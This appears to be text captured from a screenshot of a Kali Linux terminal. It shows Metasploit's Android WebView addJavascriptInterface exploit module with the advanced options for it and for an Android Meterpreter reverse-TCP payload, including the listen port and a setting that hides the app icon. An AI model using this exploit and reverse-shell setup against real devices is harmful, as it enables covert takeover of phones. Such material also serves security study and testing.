 Applications Places Terminal Fri 20:20 00:05:57 1
root@kali: ~
File Edit View Search Terminal Help
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(android/browser/webview_addjavascriptinterface) > show advanced
Module advanced options (exploit/android/browser/webview_addjavascriptinterface):
Name Current Setting Required Description
---- --------------- -------- -----------
ContextInformationFile no The information file that contains context information
CookieExpiration no Cookie expiration in years (blank=expire on exit)
CookieName __ua no The name of the tracking cookie
Custom404 no An external custom 404 URL (Example: http://example.com/404.html)
DisablePayloadHandler false no Disable the handler code for the selected payload
EnableContextEncoding false no Use transient context when encoding payloads
JsIdentifiers no Identifiers to preserve for JsObfu
ListenerComm no The specific communication channel to use for this service
SSLCipher no String for SSL cipher spec - "DHE-RSA-AES256-SHA" or "ADH"
SSLCompression false no Enable SSL/TLS-level compression
SendRobots false no Return a robots.txt file if asked for one
URIHOST no Host to use in URI (useful for tunnels)
URIPORT no Port to use in URI (useful for tunnels)
VERBOSE false no Enable detailed status messages
WORKSPACE no Specify the workspace for this module
Payload advanced options (android/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
AndroidHideAppIcon false no Hide the application icon automatically after launch